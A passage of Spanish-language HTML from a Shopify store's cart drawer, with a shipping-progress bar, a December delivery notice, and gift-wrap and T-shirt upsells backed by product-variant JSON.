  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/sales" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/6661275759/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cadallamaconsupillama.com/cdn/shop/collections/descuentos_llama.png?v=1741649601&width=165 165w,//cadallamaconsupillama.com/cdn/shop/collections/descuentos_llama.png?v=1741649601&width=330 330w,//cadallamaconsupillama.com/cdn/shop/collections/descuentos_llama.png?v=1741649601&width=535 535w,//cadallamaconsupillama.com/cdn/shop/collections/descuentos_llama.png?v=1741649601&width=750 750w,//cadallamaconsupillama.com/cdn/shop/collections/descuentos_llama.png?v=1741649601&width=1000 1000w,//cadallamaconsupillama.com/cdn/shop/collections/descuentos_llama.png?v=1741649601 1080w
              "
              src="//cadallamaconsupillama.com/cdn/shop/collections/descuentos_llama.png?v=1741649601&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1350"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sales"
              
              class="full-unstyled-link"
            >
              🔥 S A L E 🔥<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sales"
              
              class="full-unstyled-link"
            >
              🔥 S A L E 🔥
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          ¡Te estas llevando lo mejor!  Total productos: 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>¡Corre! Guardaremos tu carrito por 
                <countdown-timer data-duration="900"></countdown-timer>
               minutos</strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Estas a 
  
    <span><span class=money>$350.000 </span></span>
  
 de tener ENVÍO GRATIS!!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:35.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envío Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:62.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            5% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Regalo!
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_AFNX6c product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#66222f;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#66222f;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Los pedidos para envío nacional realizados  después del 20 de diciembre se despacharán el mismo día; sin embargo, Cada Llama Con Su Pillama no se responsabiliza por los tiempos de entrega de la transportadora. Los pedidos realizados para envío en Bogotá y alrededores tendrán fecha de entrega entre el 22 y 23 de diciembre. (para asegurar el envío, elige envío express).</span>
    </p>
  
  
  
</div>

              
            
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_F6PAfY product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  star
</span>
      
      <span>-------------- NO TE OLVIDES DE:</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_iKytBj'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="bolsa-negra"
            data-toggle="false"
            data-id="49187882795298"
            data-product-id="7031949754479"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//cadallamaconsupillama.com/cdn/shop/files/7CR00328.jpg?v=1741738099&width=500"
                      alt="Empaque de regalo"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Empaque de regalo
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$6.000 </span></span>
                      <span class='compare-price hidden'><span class=money>$6.000 </span></span>
                    </div>
                  
                </div><p class="upsell__desc">
                    ¿Necesitas empaque de regalo? Haz click en Comprar
                  </p>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_iKytBj1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_iKytBj-0"
                  
                >
                  <span><strong>Comprar</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_iKytBj-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_iKytBj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49187882795298">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7031949754479" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_PFkHXB'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="true"
            data-handle="camiseta-unisex-manga-corta"
            data-toggle="false"
            data-id="49175726194978"
            data-product-id="8317648240930"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
              data-update-prices='true'
              data-price="6000000.0"
              data-compare-price="6000000"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="<span class=money>${{amount_no_decimals}} </span>"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//cadallamaconsupillama.com/cdn/shop/files/CamisetaMC.webp?v=1745866063&width=500"
                      alt="Camiseta unisex manga corta AL"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Camiseta unisex manga corta AL
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$60.000 </span></span>
                      <span class='compare-price hidden'><span class=money>$60.000 </span></span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Selecciona la referencia y haz click en Comprar
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Talla]">
                            
<option value="S" class="">
                                S
                              </option>
                            
<option value="M" class="">
                                M
                              </option>
                            
<option value="L" class="">
                                L
                              </option>
                            
<option value="XL" class="">
                                XL
                              </option>
                            
<option value="XXL" class="">
                                XXL
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Azul Oscuro" class="unavailable">
                                Azul Oscuro: no disponible
                              </option>
                            
<option value="Gris oscuro" class="">
                                Gris oscuro
                              </option>
                            
<option value="Gris claro" class="">
                                Gris claro
                              </option>
                            
<option value="Hueso" class="unavailable">
                                Hueso: no disponible
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Cuello]">
                            
<option value="Cuello Redondo" class="">
                                Cuello Redondo
                              </option>
                            
<option value="Cuello V" class="unavailable">
                                Cuello V: no disponible
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46554225934626,"title":"S \/ Azul Oscuro \/ Cuello Redondo","option1":"S","option2":"Azul Oscuro","option3":"Cuello Redondo","sku":"KOUS","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182298402,"product_id":8317648240930,"position":1,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063","variant_ids":[45315886121250,45751970791714,46554225934626,47013851398434]},"available":false,"name":"Camiseta unisex manga corta AL - S \/ Azul Oscuro \/ Cuello Redondo","public_title":"S \/ Azul Oscuro \/ Cuello Redondo","options":["S","Azul Oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"25934626","featured_media":{"alt":null,"id":51738733478178,"position":1,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726162210,"title":"S \/ Azul Oscuro \/ Cuello V","option1":"S","option2":"Azul Oscuro","option3":"Cuello V","sku":"KVUS","requires_shipping":true,"taxable":true,"featured_image":{"id":46498164375842,"product_id":8317648240930,"position":11,"created_at":"2024-09-29T23:19:46-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063","variant_ids":[49175726162210,49175726391586,49175726620962,49175726850338,49747494895906]},"available":false,"name":"Camiseta unisex manga corta AL - S \/ Azul Oscuro \/ Cuello V","public_title":"S \/ Azul Oscuro \/ Cuello V","options":["S","Azul Oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26162210","featured_media":{"alt":null,"id":38779701952802,"position":11,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726194978,"title":"S \/ Gris oscuro \/ Cuello Redondo","option1":"S","option2":"Gris oscuro","option3":"Cuello Redondo","sku":"KOUS","requires_shipping":true,"taxable":true,"featured_image":{"id":46498377761058,"product_id":8317648240930,"position":15,"created_at":"2024-09-29T23:50:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063","variant_ids":[49175726194978,49175726424354,49175726653730,49175726883106,49747494928674]},"available":true,"name":"Camiseta unisex manga corta AL - S \/ Gris oscuro \/ Cuello Redondo","public_title":"S \/ Gris oscuro \/ Cuello Redondo","options":["S","Gris oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26194978","featured_media":{"alt":null,"id":38780446277922,"position":15,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726227746,"title":"S \/ Gris oscuro \/ Cuello V","option1":"S","option2":"Gris oscuro","option3":"Cuello V","sku":"KVUS","requires_shipping":true,"taxable":true,"featured_image":{"id":46498200617250,"product_id":8317648240930,"position":14,"created_at":"2024-09-29T23:24:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063","variant_ids":[49175726227746,49175726457122,49175726686498,49175726915874,49747494961442]},"available":false,"name":"Camiseta unisex manga corta AL - S \/ Gris oscuro \/ Cuello V","public_title":"S \/ Gris oscuro \/ Cuello V","options":["S","Gris oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26227746","featured_media":{"alt":null,"id":38779725873442,"position":14,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726260514,"title":"S \/ Gris claro \/ Cuello Redondo","option1":"S","option2":"Gris claro","option3":"Cuello Redondo","sku":"KOUS","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835793698,"product_id":8317648240930,"position":5,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063","variant_ids":[49175726260514,49175726489890,49175726719266,49175726948642]},"available":true,"name":"Camiseta unisex manga corta AL - S \/ Gris claro \/ Cuello Redondo","public_title":"S \/ Gris claro \/ Cuello Redondo","options":["S","Gris claro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26260514","featured_media":{"alt":null,"id":37112031772962,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726293282,"title":"S \/ Gris claro \/ Cuello V","option1":"S","option2":"Gris claro","option3":"Cuello V","sku":"KVUS","requires_shipping":true,"taxable":true,"featured_image":{"id":46498193211682,"product_id":8317648240930,"position":13,"created_at":"2024-09-29T23:23:31-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063","variant_ids":[49175726293282,49175726522658,49175726752034,49175726981410,49747495026978]},"available":true,"name":"Camiseta unisex manga corta AL - S \/ Gris claro \/ Cuello V","public_title":"S \/ Gris claro \/ Cuello V","options":["S","Gris claro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26293282","featured_media":{"alt":null,"id":38779721056546,"position":13,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGris.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726326050,"title":"S \/ Hueso \/ Cuello Redondo","option1":"S","option2":"Hueso","option3":"Cuello Redondo","sku":"KOUS","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835892002,"product_id":8317648240930,"position":4,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063","variant_ids":[49175726326050,49175726555426,49175726784802,49175727014178]},"available":false,"name":"Camiseta unisex manga corta AL - S \/ Hueso \/ Cuello Redondo","public_title":"S \/ Hueso \/ Cuello Redondo","options":["S","Hueso","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26326050","featured_media":{"alt":null,"id":37112031674658,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/camisetahueso_a3eb63df-fdfb-4985-9ffd-f30e8c59ad04.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726358818,"title":"S \/ Hueso \/ Cuello V","option1":"S","option2":"Hueso","option3":"Cuello V","sku":"KVUS","requires_shipping":true,"taxable":true,"featured_image":{"id":46497873461538,"product_id":8317648240930,"position":8,"created_at":"2024-09-29T22:36:44-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063","variant_ids":[49175726358818,49175726588194,49175726817570,49175727046946]},"available":false,"name":"Camiseta unisex manga corta AL - S \/ Hueso \/ Cuello V","public_title":"S \/ Hueso \/ Cuello V","options":["S","Hueso","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26358818","featured_media":{"alt":null,"id":38779504984354,"position":8,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUHueso_ab86719f-3ae0-46bd-8940-7bc2ca6a886a.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45315886121250,"title":"M \/ Azul Oscuro \/ Cuello Redondo","option1":"M","option2":"Azul Oscuro","option3":"Cuello Redondo","sku":"KOUM","requires_shipping":true,"taxable":true,"featured_image":{"id":60265182298402,"product_id":8317648240930,"position":1,"created_at":"2025-04-28T13:47:27-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1733,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063","variant_ids":[45315886121250,45751970791714,46554225934626,47013851398434]},"available":true,"name":"Camiseta unisex manga corta AL - M \/ Azul Oscuro \/ Cuello Redondo","public_title":"M \/ Azul Oscuro \/ Cuello Redondo","options":["M","Azul Oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"86121250","featured_media":{"alt":null,"id":51738733478178,"position":1,"preview_image":{"aspect_ratio":0.591,"height":1733,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/CamisetaMC.webp?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726391586,"title":"M \/ Azul Oscuro \/ Cuello V","option1":"M","option2":"Azul Oscuro","option3":"Cuello V","sku":"KVUM","requires_shipping":true,"taxable":true,"featured_image":{"id":46498164375842,"product_id":8317648240930,"position":11,"created_at":"2024-09-29T23:19:46-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063","variant_ids":[49175726162210,49175726391586,49175726620962,49175726850338,49747494895906]},"available":true,"name":"Camiseta unisex manga corta AL - M \/ Azul Oscuro \/ Cuello V","public_title":"M \/ Azul Oscuro \/ Cuello V","options":["M","Azul Oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26391586","featured_media":{"alt":null,"id":38779701952802,"position":11,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUAzul_2cff43ca-632f-40d3-9520-b43bc51200e8.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726424354,"title":"M \/ Gris oscuro \/ Cuello Redondo","option1":"M","option2":"Gris oscuro","option3":"Cuello Redondo","sku":"KOUM","requires_shipping":true,"taxable":true,"featured_image":{"id":46498377761058,"product_id":8317648240930,"position":15,"created_at":"2024-09-29T23:50:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063","variant_ids":[49175726194978,49175726424354,49175726653730,49175726883106,49747494928674]},"available":true,"name":"Camiseta unisex manga corta AL - M \/ Gris oscuro \/ Cuello Redondo","public_title":"M \/ Gris oscuro \/ Cuello Redondo","options":["M","Gris oscuro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26424354","featured_media":{"alt":null,"id":38780446277922,"position":15,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KOUGrisosucro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726457122,"title":"M \/ Gris oscuro \/ Cuello V","option1":"M","option2":"Gris oscuro","option3":"Cuello V","sku":"KVUM","requires_shipping":true,"taxable":true,"featured_image":{"id":46498200617250,"product_id":8317648240930,"position":14,"created_at":"2024-09-29T23:24:20-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":816,"height":1456,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063","variant_ids":[49175726227746,49175726457122,49175726686498,49175726915874,49747494961442]},"available":false,"name":"Camiseta unisex manga corta AL - M \/ Gris oscuro \/ Cuello V","public_title":"M \/ Gris oscuro \/ Cuello V","options":["M","Gris oscuro","Cuello V"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26457122","featured_media":{"alt":null,"id":38779725873442,"position":14,"preview_image":{"aspect_ratio":0.56,"height":1456,"width":816,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/KVUGrisoscuro.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726489890,"title":"M \/ Gris claro \/ Cuello Redondo","option1":"M","option2":"Gris claro","option3":"Cuello Redondo","sku":"KOUM","requires_shipping":true,"taxable":true,"featured_image":{"id":44635835793698,"product_id":8317648240930,"position":5,"created_at":"2024-04-23T20:08:48-05:00","updated_at":"2025-04-28T13:47:43-05:00","alt":null,"width":1024,"height":1820,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063","variant_ids":[49175726260514,49175726489890,49175726719266,49175726948642]},"available":true,"name":"Camiseta unisex manga corta AL - M \/ Gris claro \/ Cuello Redondo","public_title":"M \/ Gris claro \/ Cuello Redondo","options":["M","Gris claro","Cuello Redondo"],"price":6000000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"26489890","featured_media":{"alt":null,"id":37112031772962,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1820,"width":1024,"src":"\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/MockupGriscuelloredondo_0ab42172-f17d-4310-8461-f02ca8de967d.png?v=1745866063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49175726522658,"title":"M \/ Gris claro \/ Cuello V","option1":"M","option2":"Gris claro","option3":"Cuello 